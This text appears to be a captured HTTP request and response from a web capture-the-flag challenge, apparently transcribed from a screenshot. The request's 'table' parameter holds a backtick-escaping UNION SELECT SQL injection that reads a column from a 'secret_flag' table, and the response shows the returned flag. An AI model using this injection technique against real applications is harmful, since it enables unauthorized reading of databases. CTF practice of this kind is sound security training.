 GET
/index.php?table=test`%20`union%20select%20flagUwillNeverKnow%20from%20secret_flag
%20limit%201,1 HTTP/1.1
Host: web.jarvisoj.com:32794
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4147.105 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=173b768f51fb5-0d9a257fa1a025-3323765-1fa400-173b768f5204ca;
PHPSESSID=apu7q5ph6rcsep5tjpdfheo385
Content-Length: 0
Connection: close
HTTP/1.1 200 OK
Date: Wed, 05 Aug 2020 05:49:33 GMT
Server: Apache/2.4.18 (Unix) OpenSSL/1.0.2h PHP/5.6.21 mod_perl/2.0.8-dev Perl/v5.16.3
X-Powered-By: PHP/5.6.21
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 19
Connection: close
Content-Type: text/html; charset=UTF-8
flag{luckyGame~}